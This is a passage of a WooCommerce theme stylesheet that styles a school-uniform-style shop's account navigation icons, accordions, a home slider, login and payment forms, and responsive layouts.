.woocommerce .login-form .woocommerce-form-login button.button:hover{background:#1a9e89; color:#fff; line-height:1; border:none;}

.woocommerce-MyAccount-navigation ul{border-top: 1px solid rgba(0, 0, 0, 0.05); margin:0 !important; padding:0 30px 0 0;}
.woocommerce-MyAccount-navigation ul li{border-bottom: 1px solid rgba(0, 0, 0, 0.05); list-style: outside none none; position: relative; padding-left:0;}
.woocommerce-MyAccount-navigation ul li:before{display:none;}
.woocommerce .woocommerce-MyAccount-navigation ul li a,
.woocommerce-page .woocommerce-MyAccount-navigation ul li a{padding-left:33px;}
.woocommerce-MyAccount-navigation ul li a{padding:10px 0 10px 33px; font-size:16px; color:#1e1e1e; display:block; position:relative;}
.woocommerce-MyAccount-navigation ul li a:before{content:''; font-family: FontAwesome; position:absolute; left:0; top:12px;}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:'\f0e4';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:'\f291';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a:before{content:'\f021';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:'\f1c6';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:'\f015';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before{content:'\f09d';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:'\f007';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:'\f08b';}

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--products a:before{content:'\f022';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--size-charts a:before{content:'\f1c1';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--faq a:before{content:'\f128';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--latest-news a:before,
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--latest-news a:before{content:'\f0f6';}

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--opening-hours a:before{content:'\f017';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--shipping-collection a:before{content:'\f0d1';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--refunds-returns a:before{content:'\f021';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--tracking a:before{content:'\f041';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--fabric-care a:before{content:'\f00c';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--size-charts-fabric-care a:before{content:'\f201';}

.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-MyAccount-navigation ul li a:hover{opacity:1; color:#1a4b88;}
.woocommerce-MyAccount-navigation ul li a:hover:before,
.woocommerce-MyAccount-navigation ul li.is-active a:before{color:#1a4b88;}

.woocommerce .woocommerce-ResetPassword{max-width:480px; margin:auto;}
.woocommerce .woocommerce-ResetPassword .form-row{width:100%;}
.woocommerce .woocommerce-ResetPassword input.input-text{width:100%;}


.fl-row{clear:both;}
html.js{padding:0 !important;}
.fl-builder .container.fl-content-full{clear:both;}

.temp-pages .fl-post,
.temp-pages .fl-post .fl-post-header{margin:0;}
.temp-pages .col-md-2:nth-child(6n+1){clear:left;}
.temp-pages .col-md-2 p{padding-top:10px; line-height:normal;}

.temp-pages .accordionjs{margin:0;}
.temp-pages .accordionjs .acc_section{border:none; padding:0; margin:0; border-radius:0px;}
.temp-pages .accordionjs .acc_section:first-of-type,
.temp-pages .accordionjs .acc_section:first-of-type .acc_head{border-radius:0px;}

.temp-pages .accordionjs .acc_section{padding:0 0 10px;}
.temp-pages .accordionjs .acc_section:last-child{padding-bottom:0;}
.temp-pages .accordionjs .acc_section .acc_head{color:#033c75; background:rgba(3,60,117,0.07); border:none; padding:12px 20px 12px 48px; margin:0; font-size:18px; font-family: 'Work Sans', sans-serif; font-weight:bold; line-height:1.2; position:relative;}
.temp-pages .accordionjs .acc_section .acc_head:before{content:'\f067'; position:absolute; left:20px; top:14px; font-family:FontAwesome;}
.temp-pages .accordionjs .acc_section.acc_active > .acc_head{color:#3397c9; background:rgba(209,51,50,0.1); border:none;}
.temp-pages .accordionjs .acc_section.acc_active > .acc_head:before{content:'\f068';}
.temp-pages .accordionjs .acc_section .acc_content{padding:20px; border:none; background:rgba(0,0,0,0.03);}
.temp-pages .accordionjs .acc_section .acc_content p:last-child{padding-bottom:0;}

.login-form .container-inn{max-width:400px; margin:auto; text-align:center;}
.login-form .container-inn h2{padding:0 0 15px; margin:0; font-size:26px;}
.woocommerce .login-form .woocommerce-form-login{margin:0;}
.woocommerce .login-form .woocommerce-form-login .lost_password{padding-bottom:0;}
.woocommerce .login-form .woocommerce-form-login .woocommerce-form__label{padding:10px 0 0;}

#special-tabs .page-myaccount  .woocommerce-MyAccount-content{ width:100%}
#special-tabs .page-myaccount .fl-rich-text ul li:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:before{ display:none}
#special-tabs .page-myaccount .fl-rich-text ul,
#special-tabs .page-myaccount .pp-sub-heading ul{ margin:0; padding:0; list-style:none;display: flex;flex-wrap: wrap; justify-content:center; text-align:center}

#special-tabs .page-myaccount .fl-rich-text ul li,
#special-tabs .page-myaccount .pp-sub-heading ul li{ width:25%; float:left; margin:0; padding:0 15px 30px 15px}


#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(4n+1),
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(4n+1){ clear:both;}

#special-tabs .page-myaccount .fl-rich-text ul li a,
#special-tabs .page-myaccount .pp-sub-heading ul li a{padding:155px 32px 35px 32px; background:#722b7c; box-shadow:0 5px 25px 0 rgba(0,0,0,0.08); display:block; border-radius:4px; color:#fff;font-size: 18px; text-transform: uppercase; font-weight:400;font-family: 'Work Sans', sans-serif; line-height:1.2; height:100%;}

#special-tabs .page-myaccount .fl-rich-text ul li a:hover,
#special-tabs .page-myaccount .pp-sub-heading ul li a:hover{ background:#046e43; opacity:0.8}
#special-tabs .page-myaccount .fl-rich-text ul li a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li a:before{ position:absolute; left:50%; top:40px; width: 100px; height: 100px;border-radius: 50%; content:'';transform: translateX(-50%);font-family:'FontAwesome'; background:#fff !important; color:#034386; font-size:44px; line-height:2.3;}

#special-tabs .page-myaccount .fl-rich-text ul li a:hover:before,
#special-tabs .page-myaccount .pp-sub-heading ul li a:hover:before{background:#26b95d; color:#fff}

#special-tabs .page-myaccount .fl-rich-text ul li a:hover,
#special-tabs .page-myaccount .pp-sub-heading ul li a:hover{color:#fff}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(1) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(1) a{background:#722b7c;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(1) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(1) a:before{color:#722b7c;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(2) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(2) a{ background:#5b1970;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(2) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(2) a:before{color:#5b1970;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(3) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(3) a{ background:#034386;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(3) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(3) a:before{color:#034386;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(4) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(4) a{ background:#1aace2;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(4) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(4) a:before{color:#1aace2;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(5) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(5) a{ background:#1ab6a2;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(5) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(5) a:before{color:#1ab6a2;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(6) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(6) a{ background:#1a7553;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(6) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(6) a:before{color:#1a7553;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(7) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(7) a{ background:#26b95d;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(7) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(7) a:before{color:#26b95d;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(8) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(8) a{ background:#f7d71a;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(8) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(8) a:before{color:#f7d71a;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(9) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(9) a{ background:#722b7c;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(9) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(9) a:before{color:#722b7c;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(10) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(10) a{ background:#5b1970;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(10) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(10) a:before{color:#5b1970;}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--edit-account a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{ content:'\f007'}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--products a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--products a:before{ content:'\f022';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--orders a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:'\f291';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--latest-news a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--latest-news a:before{content: '\f0f6';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--opening-hours a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--opening-hours a:before{content: '\f017';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--shipping-collection a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--shipping-collection a:before{content: '\f0d1';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--refunds-returns a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--refunds-returns a:before{content: '\f021';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--tracking a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--tracking a:before{content: '\f041';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--size-charts a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--size-charts a:before{content: '\f1c1';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--fabric-care a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--fabric-care a:before{content: '\f00c';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--faq a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--faq a:before{content: '\f128';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--size-charts-fabric-care a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--size-charts-fabric-care a:before{content: '\f201';}

.myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product{ width:33.3333% !important}
.myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product h2.woocommerce-loop-category__title{ padding:0 !important; font-size:18px !important}

.shop-sch .row{display:flex; flex-wrap:wrap; justify-content:center;}
.shop-sch .col-lg-2{width:20%; padding-bottom:30px;}
.shop-sch .col-lg-2 .info-boxs{height:100%; display:flex; flex-wrap:wrap; align-items:center; justify-content:center; padding:20px 10px; /*box-shadow:0 0 15px 0 rgba(0,0,0,0.1); background:#f7f7f7;background:#fff;*/}
.shop-sch .col-lg-2 .info-boxs img{max-height:100px;}

.page-id-207 .home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product img{ display:none}
.page-id-207 .myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product h2.woocommerce-loop-category__title{ width:100%; text-align:center}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error,.uabb-woocommerce li.product .price,.gform_wrapper label.gfield_label, .gform_wrapper legend.gfield_label{ font-weight:400;}

.foot-nav2 .custom-html-widget{text-align:center;}
.foot-nav2 .custom-html-widget img{max-width:160px; width:100%;}

.uni-list .col-md-3{text-align:center; padding-bottom:30px;}
.uni-list .col-md-3 p{padding:0;}
.uni-list .col-md-3:nth-child(4n+1){clear:left;}
.returns-list .col-md-3{text-align:left; padding:15px;}

.uni-list .documentpart a{color:#1e1e1e;}
.uni-list .documentpart a:hover{color:#1a9e89;}
.uni-list .documentpart a .fa-file-text-o{font-size:0; width:50px; height:61px; margin:auto; background:url(images/pdf.png) center center no-repeat;}
.uni-list .documentpart a .fa-file-text-o:before{display:none;}

.cartmsg{width:100%; max-width:1230px; padding:40px 15px 0; text-align:left; margin:0 auto -40px; font-size:16px;}
.cartmsg .woocommerce-message{border:1px solid #e6e6e6; margin:auto; padding:15px 25px;}
.cartmsg .woocommerce-message:before{display:none;}

.woocommerce-cart .cart-collaterals .cart_totals .shop_table tr th{border-bottom:1px solid #e6e6e6;}

.woocommerce.single-product div.product form.cart .variations,
.woocommerce-page.single-product div.product form.cart .variations{ margin-top:0;margin-bottom:0}
.woocommerce div.product form.cart .reset_variations, .woocommerce-page div.product form.cart .reset_variations{ padding:0; line-height:normal;}

.woocommerce.single-product div.product form.cart .variations td,
.woocommerce-page.single-product div.product form.cart .variations td{ padding-bottom:10px; vertical-align:baseline;}

.woocommerce.single-product div.product form.cart .variations select,
.woocommerce-page.single-product div.product form.cart .variations select{border-radius: 2px;padding: 12px 15px;background: #fff !important; border-color: #ccc;color: #333026; width:100%; outline:none !important}

.single-product .woocommerce-variation-availability .in-stock{display:none !important;}
.acco-view .woocommerce ul.products li.product:nth-child(4n+1){clear:left;}

.woocommerce-cart .woocommerce table.cart td.actions, .woocommerce-page.woocommerce-cart table.cart td.actions{text-align:left;}
.woocommerce-cart .woocommerce table.cart td.actions button.button, .woocommerce-page.woocommerce-cart table.cart td.actions button.button{float:right;}
.woocommerce-cart .woocommerce table.cart td.actions a.button, .woocommerce-page.woocommerce-cart table.cart td.actions a.button{text-align:center;}
.woocommerce-page.woocommerce-cart table.cart td.actions a.button.wc-backward{margin-left:15px;}

.single-product .woocommerce-notices-wrapper .woocommerce-message span{float:right;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button{float:left;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button:first-child{margin-right:15px;}

.homeSlider .fl-slide-bg-link{ display:none}
.homeSlider .bx-wrapper{margin-bottom:0;}
.homeSlider .bx-wrapper .bx-pager{ margin:0; padding:0; bottom:20px;}

.homeSlider .bx-wrapper .bx-pager.bx-default-pager a{ margin:0 3px; width:11px; height:11px; background:none; border:1px solid #fff;}

.homeSlider .bx-wrapper .bx-pager.bx-default-pager a.active,
.homeSlider .bx-wrapper .bx-pager.bx-default-pager a:focus,
.homeSlider .bx-wrapper .bx-pager.bx-default-pager a:hover{ background:#fff;}

.homeSlider .fl-content-slider .fl-slide-bg-photo{ opacity:0.6}
.homeSlider .fl-slide-title{font-family: "Work Sans", sans-serif;
    font-weight: 600;
    font-size: 55px;
    line-height: 1;
    text-transform: uppercase;}
.homeSlider .fl-slide-text{font-family: "Work Sans", sans-serif;
    font-weight: 500;
    font-size: 26px;
    line-height: 36px;color: #ffffff;
    margin-top: 12px;
    margin-bottom: 0px;}
.homeSlider .fl-slide-text ul{padding-left:24px !important;}
.homeSlider .fl-button{padding: 18px 25px !important; font-family: "Work Sans", sans-serif !important;
    font-weight: 600 !important;
    font-size: 16px !important;}
.homeSlider .fl-slide{display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;

	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;

	align-items: center;}
/*.homeSlider .fl-slide-content-wrap .fl-slide-content{}*/

.page-id-5852 .com_img{display:none;}
.new-banner .homeSlider .fl-slide{display:flex !important; flex-wrap:wrap; align-items:center; justify-content:center;}
.new-banner .homeSlider .fl-slide-cta-button .fl-button-wrap{text-align:center;}
.new-banner .homeSlider .fl-content-slider .fl-slide-bg-photo{opacity:1;}
.new-banner .homeSlider .fl-content-slider .fl-slide-bg-photo:before{content:''; position:absolute; left:0; top:0; bottom:0; right:0; background:rgba(0,0,0,0.4);}
.new-banner .homeSlider .fl-content-slider .fl-slide-bg-photo:after{content:''; position:absolute; left:0; top:0; bottom:0; right:0; background:url(images/banner-line.png) center center repeat-x; background-size:auto 100%;}
.new-banner .homeSlider .fl-content-slider .fl-slide-content{background:url(images/set-line.png) center bottom no-repeat; padding-bottom:80px;}

.woocommerce .related ul.products li.product, 
.woocommerce-page .related ul.products li.product{width:21% !important}

.prod-lists .columns-4{display:flex; flex-wrap:wrap;}
.prod-lists .columns-4 li .info-boxs{box-shadow:0 0 15px 0 rgba(0,0,0,0.1); height:100%; width:100%; float:left; padding:20px;}
.prod-lists .columns-4 li .pro-thumb{width:100%; float:left; padding:0 0 70%; display:flex; flex-wrap:wrap; align-items:center; position:relative;}
.prod-lists .columns-4 li .pro-thumb img{position:absolute; left:0; top:0; width:100%; height:100% !important; object-fit:contain;}
.prod-lists .columns-4 li h3{padding:20px 0 0; margin:0; clear:both;}

.woocommerce-order-pay .woocommerce #eway_credit_card_form{max-width:740px; margin:auto;}
.woocommerce-order-pay .woocommerce #eway_credit_card_form .input-text{background-position:right center; background-repeat:no-repeat;}
.woocommerce-order-pay .woocommerce #eway_credit_card_form .button{background:#1a9e89; color:#fff; font-family: 'Work Sans', sans-serif; font-size:13px; font-weight:400; padding:12px 25px; border-radius:2px; text-transform:uppercase; display:block; float:left; border:none; top:0; outline:none;}
.woocommerce-order-pay .woocommerce #eway_credit_card_form .button:hover{background:#3397c9; color:#fff;}

.homeSlider .fl-slide-text .new-banner .sec-tit{padding:0 !important; margin:0 !important; font-size:54px !important; line-height:normal !important; font-family: 'Mongolian Baiti' !important;}
.homeSlider .fl-slide-text .new-banner p{font-size:24px !important; line-height:1.2 !important; padding:20px 0 !important; margin:0 !important; font-family: 'Mongolian Baiti' !important;}
.homeSlider .fl-slide-text .new-banner p:last-of-type{padding-top:15px !important; padding-bottom:0 !important;}
.homeSlider .fl-slide-text .new-banner h4{padding:0 !important; margin:0 !important; font-size:36px !important; line-height:normal !important; font-family: 'Mongolian Baiti' !important;}
.homeSlider .fl-slide-text .new-banner .sec-tit2{padding-top:25px !important;}

.homeSlider .fl-content-slider .fl-slide-0 .fl-slide-bg-photo{opacity:1;}

fl-accordion-content .gform_wrapper{max-width:670px; margin:auto;}
.fl-accordion-content .gform_wrapper ul.gform_fields{margin:0 -7px !important;}
.fl-accordion-content .gform_wrapper .top_label li.gfield,
.fl-accordion-content .gform_wrapper .top_label li.gfield.gf_left_half,
.fl-accordion-content .gform_wrapper .top_label li.gfield.gf_right_half{margin:0 !important; padding:0 7px 14px !important; border:none !important; background:none !important; outline:none; max-width:100% !important;}
.fl-accordion-content .gform_wrapper li.gfield .gfield_label,
.fl-accordion-content .gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.fl-accordion-content .gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-top:0 !important; font-size:16px; font-family:"Lato", sans-serif; font-weight:normal;}
body .fl-accordion-content .gform_wrapper .top_label div.ginput_container{margin-top:0 !important;}
.fl-accordion-content .gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description{padding:0 !important; font-weight:normal;}
.fl-accordion-content .gform_wrapper .gfield input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']),
.fl-accordion-content .gform_wrapper .gfield input:focus,
.fl-accordion-content .gform_wrapper .gfield select,
.fl-accordion-content .gform_wrapper .gfield textarea{box-shadow:0 1px 13px 0 rgb(3 32 62 / 3%); color:#555; background:#fff; border-radius:2px; padding:12px; font-size:16px; font-family:"Lato", sans-serif; font-weight:normal;}
.fl-accordion-content .gform_wrapper .gform_footer{margin:0; padding:5px 0 25px; text-align:center;}
.fl-accordion-content .gform_wrapper .gform_footer .button{margin:0; background:#1a9e89; border:none; outline:none; color:#fff; font-size:14px; text-transform:uppercase; font-family:"Work Sans", sans-serif; font-weight:normal; line-height:1; padding:15px 36px; border-radius:3px;}

.home-nbanner .fl-module-content .uabb-image-carousel .slick-prev{left:24px;}
.home-nbanner .fl-module-content .uabb-image-carousel .slick-next{right:24px;}
.home-nbanner .fl-module-content .uabb-image-carousel .slick-arrow i{width:38px; height:38px; line-height:30px; font-size:30px; background:none;}

.woocommerce-order-received .fl-page-content .woocommerce .woocommerce-order .woocommerce-notice--success{text-align:center;}
.woocommerce-order-received .fl-page-content .woocommerce .woocommerce-order .confirmation-image{text-align:center;}
.woocommerce-checkout #order_review #shipping_method li .shipping-description,
.woocommerce-cart #shipping_method li .shipping-description{font-weight:normal; padding-left:25px;}
.woocommerce-checkout #order_review #shipping_method li input,
.woocommerce-cart .shop_table ul#shipping_method li input{margin-top:7px;}

.tax-school_taxonomy .term-description{ padding: 15px; background: #F2F5F8; margin-bottom: 20px; font-weight: 500; }
.tax-school_taxonomy .term-description p:last-child{ padding-bottom:0; }



@media only screen and (min-width: 1200px){
.foot-nav2{padding-right:30px;}
}

@media only screen and (max-width: 1230px){
.fl-page-header .fl-page-header-wrap .container,
.fl-page-footer-wrap .container{max-width:1230px; width:100%;}

.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2{font-size:18px;}

}

@media only screen and (max-width: 1199px){
.fl-page-header .fl-page-header-wrap .container,
.fl-page-footer-wrap .container,
.fl-row .fl-row-fixed-width,
.fl-row .fl-slide-foreground,
.home-banner .fl-slide-content-wrap,
.fl-full-width .container,
.section-white .container{max-width:992px; width:100%;}
.home-sec1 .widget11{padding:30px;}

.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product a{padding:17px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product img{width:54px; height:54px; padding:7px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2{font-size:17px; padding-left:15px;}
.home-sec6 .fl-module-photo{width:calc(50% - 85px);}

.woocommerce.columns-4 ul.products.columns-4 li.product, .woocommerce-page.columns-4 ul.products.columns-4 li.product, .woocommerce.woo-4.archive ul.products.columns-4 li.product, .woocommerce-page.woo-4.archive ul.products.columns-4 li.product, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:33.33% !important;}

.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1){clear:none;}
.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1){clear:left;}
h1{font-size:54px;}
.acco-view .woocommerce ul.products li.product:nth-child(4n+1){clear:none;}
.acco-view .woocommerce ul.products li.product:nth-child(3n+1){clear:left;}

.home-banner-main .how-to-get-main .how-to-get-caption-text{padding-right:0;}
.home-banner-main .how-to-get-main .how-to-get-caption-text h1,
.home-banner-main .back-to-school-main .back-to-school-text-left h1{font-size:110px;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text,
.home-banner-main .back-to-school-main .back-to-school-text-left .to-text-yellow{margin-top:6px !important; font-size:70px !important;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-caption{padding-bottom:50px !important;}
.home-banner-main .happy-holiday-main .bot-img{height:50px;}

.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{width:45%; display:flex; flex-wrap:wrap; align-items:center; padding:0 3% 0 7%;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2{font-size:54px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h2{font-size:42px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h3{font-size:40px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h3{font-size:40px; padding:0 0 10px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top p{padding:0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h4{font-size:15px;}


}

@media only screen and (min-width: 992px){
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert .show-text{display:none;}
}

@media only screen and (max-width: 991px){
body{font-size:16px;}
.fl-page-footer-wrap .container,
.fl-row .fl-row-fixed-width,
.fl-row .fl-slide-foreground,
.section-white .container,
.fl-full-width .container{max-width:768px;}

.fl-page{padding-top:80px !important;}
.fl-page .fl-page-header{padding:10px 0;}
.home-sec2 .fl-rich-text ul li{width:50%;}
.fl-page-nav-right .fl-page-header-logo{padding:0;}
.sticky .fl-page-nav-right .fl-page-header-logo,
.fl-page-nav-right .fl-page-header-logo-col{width:auto; max-width:92px;}

.fl-page .fl-page-header{position:fixed; left:0; width:100%; top:0; z-index:111; padding:15px 0;}
.fl-page-nav-col{display:block; width:auto; padding:4px 0 0;}
.fl-page-nav-right .fl-page-nav{display:none;}
.fl-page-nav-right .fl-page-nav-wrap{margin:0; border:none;}
.fl-page-nav-right .fl-page-nav-wrap .widget11{padding-left:0; padding-right:45px; margin:0;}
.fl-page-header .container{display:block;}
.header-right{width:auto; float:right;}
html body div#wprmenu_bar{left:auto; width:auto; right:15px; top:30px; background:none; padding:0; height:32px;}
#wprmenu_bar div.hamburger{margin-top:-2px;}
html body div#wprmenu_bar .menu_title{display:none;}
html body .wprm-overlay.active{background:rgba(0,0,0,0.8);}
#mg-wprm-wrap.cbp-spmenu-left, #mg-wprm-wrap.cbp-spmenu-right, #mg-widgetmenu-wrap.cbp-spmenu-widget-left, #mg-widgetmenu-wrap.cbp-spmenu-widget-right{top:0 !important;}

.wprmenu_bar .hamburger-inner, .wprmenu_bar .hamburger-inner::before, .wprmenu_bar .hamburger-inner::after{background:#3397c9;}
.wprmenu_bar .hamburger:hover .hamburger-inner, .wprmenu_bar .hamburger:hover .hamburger-inner::before, .wprmenu_bar .hamburger:hover .hamburger-inner::after{background:#3397c9;}

.home-sec4 .fl-module-pp-heading .fl-module-content{padding:0 20px;}
.home-sec4 .pp-heading-content{padding:24px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product{width:33.33% !important;}
.fl-page-footer-wrap .widget1-title{font-size:20px;}

.foot-nav{width:50%; padding-bottom:30px;}
.foot-nav3{clear:left;}

.fl-page-content .fl-content,
.section-white{padding-top:70px; padding-bottom:70px;}
.home-latest .col-md-8 .col-lg-6{width:50%;}
.home-latest .col-md-8{width:100%;}
.home-latest .col-md-4{width:100%; padding-top:15px;}
.home-latest .col-md-4 .fl-sidebar{padding-left:0;}

.home-sec1 .widget11 .gf_login_links a:first-child{margin:0; display:inline-block; float:none;}
.home-sec1 .widget11 .gf_login_links br{display:inherit;}

.com_img .pt_title{font-size:40px;}
.temp-pages .col-md-2:nth-child(6n+1){clear:none;}
.temp-pages .col-md-2:nth-child(4n+1){clear:left;}


h1{font-size:40px;}
h2{font-size:34px;}

#special-tabs .page-myaccount .fl-rich-text ul li,
#special-tabs .page-myaccount .pp-sub-heading ul li {width: 33.3333%;}
	
.myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product{ width:50% !important}
.shop-sch .col-lg-2{width:25%;}
